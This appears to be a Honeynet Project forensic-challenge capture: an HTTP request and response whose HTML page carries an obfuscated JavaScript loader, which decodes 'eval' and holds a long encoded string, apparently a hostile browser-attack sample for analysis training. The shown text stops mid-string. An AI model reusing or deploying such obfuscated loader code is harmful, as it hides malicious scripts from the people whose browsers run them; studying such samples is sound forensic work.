 GET /forensic_challenge/ HTTP/1.1
Host: blog.honeynet.org.my
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.3) Gecko/20100401 Firefox/3.6.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 07 Oct 2010 11:58:03 GMT
Server: Apache/2.2.14 (Ubuntu) PHP/5.3.2-1ubuntu4.2 with Suhosin-Patch proxy_html/3.0.1 mod_ssl/2.2.14 OpenSSL/0.9.8k
Last-Modified: Thu, 07 Oct 2010 07:39:58 GMT
ETag: "b0037-ed6-4920200366f80"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1935
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html
<html>
<body>
<!--
ANYTHING written in this HTML file (the file itself or the code inside it) is solely for the purpose of Honeynet Project Forensic Challeng
e.
Any usage towards this file and its content are at your own risk.
The author will not be responsible if any of those brings harm to you or others.
This material is for training and educational purposes.
You have been warned.
-->
<script>var DepanNegw=window;var DexeTelae=-44;DexeTelae+=45;XayeZebah='nedajemac';var GaDemee='e5vfqaIVblI5'.replace(/[5fqIVbI5]/g, '');ZavevTa='faz
emezarawaseb';var MezRai=parseInt;var DayahDet='zafezed lacet cetexet jevecakemahamaha febenep cafa fezebefe yelaxa xejarer hejefaqazedeka kebeneh pe
taqe zevexej jenewabahegehar jabevame bayap def vasefezetevamer nefelaba sezaxewe qajeqeme wet reyeqer magemefele xelawece denew jafelev haweqa kel v
atabaser mag vejefama xeca canapevezejev benaper gezazevaja zeyaxaf wehekeh jecalava set senajaj re kameken bazafakaqewate zaralek yecele kak s hexeb
eka heha jeyeteg sase wayefewa tey gawewem wefaravavepayeke xedevec gavayedegeqer casehes watenanesajet jelagal payevexebe pejasep heqefagabexemew de
heler vejegeca hece rafenadamenaxe jaz fex hekases pazetepajamelew cerasej nevayezabevepeke pex gey dac g dezaleza kekeqebe peyemaf sevanededa cefage
y defef cexaqehe sebex galahal zadaxaran lava falamedejegase set law mefe wa mex ces nam j xaxaped gexeqageb feqeled daseze tehadeh zeheteyera xanahe
f wepahena xarakel gadazecaq tabexape dareq seje lejegagaxavade haf jaz cewe me cag kem fed h legefaz taw keyacah wefereweverewaze rapecame kas fagav
ev facez yefeley lareke seperene gav lece gahepegesafeve dez gen yeje s waz qas xap c hademax mezezah qepawehe vad zejates pe cehajeg sabebaseqeseda
sekesav nebeda cagareg kec fexewel bejewagedegeqene bajesade lav pasepad baraj xecavan vedepe veranake vej heva kejajemacajada wez saj vele x qaj vad
fag y qetamefe jaxa kamatare net zeheweh jeme bale cexebedeleneye dab vev kekaxex jetecajek lejekabe qalef bevegeye caxeb beleteqe r hele saxafexazat
baz dehakajegeqeneke met mefepexafecebera qwertyu iop asdfghj klzxcvbnmqwer tyuiopa sdfghjklzxcvbnmq hjklzxc vbnmqwer tyu iopasdfghjklzxc vbnmqwe rty
uiopas dfghjkl zxcvbnmqwertyuio pasdfgh jklzxcvbnmqwert yuiopas dfghjk lzxcvbnm qwertyuiop asdfghj klzxcvbnmqwerty uiopasd fghjkl zxcvbnmq werty uio